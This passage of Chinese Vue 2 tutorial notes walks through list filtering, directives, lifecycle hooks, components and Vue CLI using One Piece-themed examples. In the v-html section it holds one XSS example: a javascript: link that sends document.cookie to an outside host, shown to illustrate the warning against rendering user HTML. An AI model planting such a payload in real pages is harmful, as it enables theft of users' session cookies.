<h2>One Piece</h2>
<input type="text" placeholder="请输入你想输入的海贼" v-model="keyword">
<ul>
<li v-for="(p,index) in filpersons" :key="filpersons.id">{{p.name}}-{{p.age}}</li>
</ul>
</div>
<script>
new Vue({
el:'.root',
data() {
return {
keyword:'',
persons:[
{id:001,name:"娜美",age:18},
{id:002,name:'蒙奇D路飞',age:19},
{id:003,name:'蒙奇D卡普',age:50},
{id:004,name:'蒙奇D龙',age:35},
{id:005,name:'美杜莎',age:25},
]
}
},
computed: {//列表过滤用到filter方法,必须传递一个参数,可以参考MDN
filpersons(){
return this.persons.filter((p)=>{
//console.log(this);
return p.name.indexOf(this.keyword) !== -1
})
}
},
})
</script>
</body>1.18.4列表排序
用到了数组sort(p1,p2)方法
<body>
<div class="root">
<h2>One Piece</h2>
<input type="text" placeholder="请输入你想输入的海贼" v-model="keyword">
<button @click="sortInfo=0">年龄原序</button>
<button @click="sortInfo=1">年龄升序</button>
<button @click="sortInfo=2">年龄降序</button>
<ul>
<li v-for="(p,index) in filpersons" :key="filpersons.id">{{p.name}}-{{p.age}}</li>
</ul>
</div>
<script>
new Vue({
el:'.root',
data() {
return {
keyword:'',
persons:[
{id:001,name:"娜美",age:18},
{id:002,name:'蒙奇D路飞',age:19},
{id:003,name:'蒙奇D卡普',age:50},
{id:004,name:'蒙奇D龙',age:35},
{id:005,name:'美杜莎',age:25},
],
sortInfo:0
}
},
computed: {//列表过滤用到filter方法,必须传递一个参数,可以参考MDN
filpersons(){
const arr= this.persons.filter((p)=>{
// console.log(this);
return p.name.indexOf(this.keyword) !== -1
})
if(this.sortInfo){
return arr.sort((p1,p2)=>{
return this.sortInfo==1? p1.age - p2.age : p2.age-p1.age
})
}else{
return arr
}
}
},
})
</script>
</body>1.19Vue数据监视
1.19.1模拟数据监视原理(对象)
简单模拟了vue的数据监视,不过vue监视的更加完善,多层都可以监视
<body>
<script>
let data = {
name:'路飞',
address:'忘了'
}
// 创建一个监视的实例对象,用来监视data中属性的变化
const obs = new Observer(data)
console.log(obs);
// 准备一个vm实例对象
let vm ={}
vm._data = data = obs
function Observer(obj){
// 将对象中的属性遍历成数组
const keys = Object.keys(obj)
// 遍历数组
keys.forEach((k)=>{
Object.defineProperty(this,k,{//this指的是obs这个实例对象
get(){
// console.log(this);
return obj[k]
},
set(val){
console.log('k被修改,我得解析模板');
obj[k] = val
}
})
})
}
</script>
</body>1.19.2Vue.set()方法
Vue.set(target,key,val)或者vm.$set(target,key,val)可以向响应式对象里面添加(修改 )一个属性。
注意:
对象不能是Vue实例,或是Vue实例的根数据对象!!!(记住不能给vue或者vm添加就行)
<body>
<div class="root">
<h2>性别:{{school.sex}}</h2>
</div>
<script>
// Vue.set(target,key,val)或者vm.$set(target,key,val)
const vm =new Vue({
el:'.root',
data() {
return {
school:{
}
}
},
})
</script>
</body>1.19.3模拟数据监视原理(数组)
给数组添加或者删除可以用:
(1)vm.$set(vm.person.hobby,0,'gan')
(2)数组的操作方法:vm.person.hobby.push('做梦'),vm.person.hobby.splice(0,1,'chi')
<body>
<div class="root">
<h2>我的爱好</h2>
<ul>
<li v-for="(item,index) in person.hobby" :key="index">
{{item}}
</li>
</ul>
</div>
<script>
//vm.person.hobby.splice(0,1,'chi')
// vm.person.hobby.push('做梦')
// vm.$set(vm.person.hobby,0,'gan')
const vm = new Vue({
el:'.root',
data(){
return {
person:{
hobby:['干饭','动漫','打游戏']
}
}
}
})
</script>
</body>1.19.4数据监视总结

1.20收集表单数据
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<body>
<div class="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.lazy.trim="account"><br><br>
密码:<input type="password" v-model="password"><br><br>
年龄:<input type="number" v-model.number="age"><br><br>
<!-- 收集性别时,我们可以给input添加value -->
性别: <input type="radio" name="sex" v-model="sex" value="male">男<input type="radio" name="sex" v-model="sex" value="female">女<br><br>
爱好: <input type="checkbox" v-model="hobby" value="study">睡觉
<input type="checkbox" v-model="hobby" value="cartoon">动漫
<input type="checkbox" v-model="hobby" value="game">打游戏<br><br>
所属地区:
<select v-model="city">
<option value="">点我选择你在哪儿</option>
<option value="bj">北京</option>
<option value="hn">河南</option>
<option value="78">M78</option>
</select><br><br>
其他信息:
<textarea ></textarea><br><br>
<input type="checkbox" v-model="agree">
你敢点我?<a href="http://www.baidu.com">给你好看的看看</a>
<button>起飞</button>
</form>
</div>
<script>
new Vue({
el:'.root',
data() {
return {
account:'',
password:'',
sex:'male',
hobby:[],//收集多个数据时,用数组
city:'',
agree:'true',
age:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this._data));//将数据用字符串的形式输出
}
},
})
</script>
</body>1.21过滤器
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
<body>
<div class="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性 -->
<h3>现在是{{fmtime}}</h3>
<!-- methods方法 -->
<h3>现在是{{gettime()}}</h3>
<!-- 过滤器 -->
<h3>现在是{{nowtime | getFormate}}</h3>
<!-- 过滤器传递参数 -->
<h3>现在是{{nowtime | getFormate('YYYY年MM月DD日')}}</h3>
<!-- 先执行nowtime | getFormate('YYYY年MM月DD日'),再把结果和myslice执行 -->
<h3>现在是{{nowtime | getFormate('YYYY年MM月DD日') | myslice}}</h3>
<!-- 可以单向绑定用,不能双向!! -->
<h3 :x="name | myslice">现在是{{fmtime}}</h3>
</div>
<script>
// 全局声明
Vue.filter('myslice',function(value) {
return value.slice(0,4)
})
new Vue({
el:'.root',
data() {
return {
nowtime:'1658562464535',
name:'12132132132'
}
},
computed: {
fmtime(){
return dayjs(this.nowtime).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
gettime(){
return dayjs(this.nowtime).format('YYYY年MM月DD日 HH:mm:ss')
}
},
// 局部声明
filters:{
getFormate(value,str='YYYY年MM月DD日 HH:mm:ss'){//es6新语法,如果没有str就按照括号里面的参数,如果传递的有参数,就按照参数来
return dayjs(value).format(str)
}
}
})
</script>
</body>1.22内置指令
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会,并且不识别html标签。
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!(可能会带走你的cookie哦!!!)
<div id="root">
<div>hello,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
name:'阿胜',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟冲呀</a>',
}
})
</script>v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak(css里面用属性原则器【v-cloak】)可以解决网速慢时页面展示出{{xxx}}的问题。

v-once指令(没有值):
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<h2 v-once>初始化的n值是:{{n}}</h2>v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
1.23自定义指令
1.23.1 函数式和对象式
<body>
<div class="root">
<h2>当前的n值是<span v-text="n"></span></h2>
<h2>扩大10倍后的值<span v-big="n"></span></h2>
<button @click="n++">点我值加1</button>
<hr>
<input type="text" v-fbind:value="n">
</div>
<script>
//定义全局指令
/* Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el:'.root',
data(){
return {
n:1
}
},
directives:{
//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
// 函数式
big(element,binding){
console.log(binding);
element.innerHTML = binding.value * 10
},
// 对象式
fbind:{
// 绑定时调用
bind(element,binding){
console.log('big',this) //注意此处的this是window
element.value= binding.value
},
// 插入是调用
inserted(element,binding){
element.focus()
},
// 模板重新解析时调用
update(element,binding) {
element.value = binding.value
},
}
}
})
</script>
</body>
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({ directives:{指令名:配置对象}) 或者
new Vue({ directives{指令名:回调函数})
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
3.注意!!!里面的this不是vue,是window!
1.24生命周期
1.24.1引出生命周期
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
<body>
<div class="root">
<h2 :style="{opacity}">史蒂芬·胜</h2>
</div>
<script>
const vm = new Vue({
el:'.root',
data() {
return {
opacity:1
}
},
mounted() {//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
setInterval(() => {
this.opacity-=0.1
if(this.opacity <= 0) this.opacity = 1
}, 100);
},
})
/* window.onload = ()=>{//不推荐,这样写就不需要vm了,浪费内存
setInterval(() => {
vm.opacity-=0.1
if(vm.opacity <= 0) vm.opacity = 1
}, 100);
} */
</script>
</body>1.24.2生命周期总结
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
需要注意是:
前面的创建是数据代理和数据监视,一定不要以为是vm哦!!!

<body>
<div class="root">
<h2 :style="{opacity}">史蒂芬·胜</h2>
<button @click="stop">点我嗝屁</button>
<button @click="opacity=1">点我变回原来模样</button>
</div>
<script>
const vm = new Vue({
el:'.root',
data() {
return {
opacity:1
}
},
methods: {
stop(){
vm.$destroy()
}
},
mounted() {//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
this.timer = setInterval(() => {
this.opacity-=0.1
console.log('救命啊');
if(this.opacity <= 0) this.opacity = 1
}, 100);
},
beforeDestroy() {//这个以后再组件的时候,方便他杀哈哈
clearInterval(this.timer)
},
})
/* window.onload = ()=>{//不推荐,这样写就不需要vm了,浪费内存
setInterval(() => {
vm.opacity-=0.1
if(vm.opacity <= 0) vm.opacity = 1
}, 100);
} */
</script>
</body>2.Vue组件化编程
2.1组件化理解
模块
1. 理解: 向外提供特定功能的 js 程序, 一般就是一个 js 文件
2. 为什么: js 文件很多很复杂
2.2非单文件组件
非单文件组件:一个文件里有多个组件
单文件组件:一个文件里有1个组件
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签:
<school></school>
<body>
<div class="root">
<Hello></Hello>
<School></School>
<Student></Student>
</div>
<hr>
<div class="root2">
<Hello></Hello>
</div>
<script>
const School = Vue.extend({
template:`
<div>
<h2>孤狼名称:{{name}}</h2>
<h2>孤狼地区:{{address}}</h2>
</div>
`,
data() {
return {
name:'西伯利亚土狗',
address:'西伯利亚'
}
},
})
const Student = Vue.extend({
template:`
<div>
<h2>学生名称:{{name}}</h2>
<h2>学生地区:{{address}}</h2>
</div>
`,
data() {
return {
name:'蒙奇D路飞',
address:'风车村'
}
},
})
const Hello = Vue.extend({
template:`
<div>
<h2>你好!{{name}}</h2>
</div>
`,
data() {
return {
name:'大马猴',
}
},
})
Vue.component('Hello',Hello)//全局声明
new Vue({
el:'.root',
components:{
School,
Student
}
})
new Vue({
el:'.root2',
})
</script>
</body>2.3组件注意事项
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
2.4组件嵌套
<body>
<div class="root">
<App></App>
</div>
<script>
// 定义student组件
const Student = Vue.extend({
template:`
<div>
<h2>学生名称:{{name}}</h2>
<h2>学生地区:{{address}}</h2>
</div>
`,
data() {
return {
name:'蒙奇D路飞',
address:'风车村'
}
},
})
// 定义school组件
const School = Vue.extend({
template:`
<div>
<h2>孤狼名称:{{name}}</h2>
<h2>孤狼地区:{{address}}</h2>
<Student></Student>
</div>
`,
data() {
return {
name:'西伯利亚土狗',
address:'西伯利亚'
}
},
components:{
Student
}
})
// 定义hello组件
const Hello = Vue.extend({
template:`
<div>
<h2>你好!{{name}}</h2>
</div>
`,
data() {
return {
name:'大马猴',
}
},
})
// 定义APP组件
const App = Vue.extend({
template:`
<div>
<School></School>
<Hello></Hello>
</div>
`,
components:{
Hello,
School
}
})
Vue.component('Hello',Hello)//全局声明
new Vue({
el:'.root',
template:`
<div>
<App></App>
<hr>
<App></App>
</div>
`
,
components:{
App
}
})
</script>
</body>2.5 Vuecomponent
关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象, 即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
2.6一个重要的内置关系
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。

<body>
<div class="root">
</div>
<script>
// 定义一个构造函数
function demo() {
this.a = 1
this.b = 2
}
// 创建一个demo实例对象
const d =new demo()
// 显式原型属性 和 隐式原型属性 他俩统统指向一个对象:原型对象
// 只有函数有显式原型属性,实例对象有隐式原型属性
console.log(demo.prototype);//显式原型属性
console.log(d.__proto__);//隐式原型属性
console.log(demo.prototype === d.__proto__);
console.log(d);
new Vue({
el:'.root',
data() {
return {
}
},
})
</script>
</body>2.7单文件组件
Student.vue
<template>
<div class="demo">
<h2>姓名:{{name}}</h2>
<h2>住址:{{address}}</h2>
<button @click="showhaha">点我嘻哈哈</button>
</div>
</template>
<script>
// 简写
export default {
name:'Student',
data() {
return {
name:'路飞',
address:'风车村'
}
},
methods: {
showhaha(){
alert('xixi')
}
},
}
</script>
<style>
.demo {
background-color: skyblue;
}
</style>School.vue
<template>
<div class="demo">
<h2>姓名:{{name}}</h2>
<h2>住址:{{address}}</h2>
<button @click="showhaha">点我嘻哈哈</button>
</div>
</template>
<script>
// export分别暴露
/* export const school = Vue.extend({
data() {
return {
name:'路飞',
address:'风车村'
}
},
methods: {
showhaha(){
alert('xixi')
}
},
}) */
// 统一暴露
/* const school = Vue.extend({
data() {
return {
name:'路飞',
address:'风车村'
}
},
methods: {
showhaha(){
alert('xixi')
}
},
})
export{school} */
// 默认暴露
/* const school = Vue.extend({
data() {
return {
name:'路飞',
address:'风车村'
}
},
methods: {
showhaha(){
alert('xixi')
}
},
})
export default school */
// 使用默认暴露,引入的时候用 import ... from ...
// 使用统一暴露或者分别暴露,引入的时候用 import {...} from ...
// 简写
export default {
name:'School',
data() {
return {
name:'海贼培训基地',
address:'东海'
}
},
methods: {
showhaha(){
alert('xixi')
}
},
}
</script>
<style>
.demo {
background-color: skyblue;
}
</style>App.vue
<template>
<div>
<School></School>
<Student></Student>
</div>
</template>
<script>
import School from './School.vue'
import Student from './Student.vue'
export default {
name:'App',
components:{
School,Student
}
}
</script>
<style>
</style>main.js
import App from './App.vue'
new Vue({
el:'.root',
components:{
App
}
})index.html
<body>
<div class="root">
<App></App>
</div>
<script src="../js/vue.js"></script>
<script src="./main.js"></script>
</body>注意:
使用默认暴露,引入的时候用 import ... from ...
使用统一暴露或者分别暴露,引入的时候用 import {...} from ...
使用情况在school.vue代码里面有
3.Vue.cli脚手架(command line interface)
3.1初始化脚手架
最重要!!! 安装脚手架之前首先需要安装node.js
3.1.1说明
3.1.2 具体步骤
3.1.3分析脚手架结构
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ │── main.js: 入口文件
├── .gitignore: git 版本管制忽略的配置
├── babel.config.js: babel 的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件3.1.4render函数
关于不同版本的Vue:
1.vue.js与vue.runtime.xxx.js的区别:
(1).vue.js是完整版的Vue,包含:核心功能+模板解析器。
(2).vue.runtime.xxx.js是运行版的Vue,只包含:核心功能;没有模板解析器。
2.因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用
render函数接收到的createElement函数去指定具体内容。
new Vue({
render: h => h(App),
}).$mount('#app')3.1.5修改默认配置
1、先创建一个vue.config.js2、前往vue官网找到vue cli ,复制配置参考里面的pages
语法检查lintOnSave(和pages同级)
module.exports = {
pages: {
index: {
// page 的入口
entry: 'src/main.js'
}
},
lintOnSave:false//关闭语法检查
}3.2ref属性
ref属性
1. 被用来给元素或子组件注册引用信息(id的替代者)
2. 应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
3. 使用方式:
1. 打标识:```<h1 ref="xxx">.....</h1>``` 或 ```<School ref="xxx"></School>```
2. 获取:```this.$refs.xxx```
<template>
<div class="demo">
<h2>姓名:{{name}}</h2>
<h2 ref="title">住址:{{address}}</h2>
<button @click="showInfo" >点我显示DOM元素</button>
<button @click="showhaha">点我嘻哈哈</button>
</div>
</template>
<script>
// 简写
export default {
name:'MyStudent',
data() {
return {
name:'路飞',
address:'风车村'
}
},
methods: {
showhaha(){
alert('xixi')
},
showInfo(){
console.log(this.$refs.title);
// console.log(document.querySelector('#title'));
}
},
}
</script>
<style>
.demo {
background-color: skyblue;
}
</style>
3.3props配置
props配置项
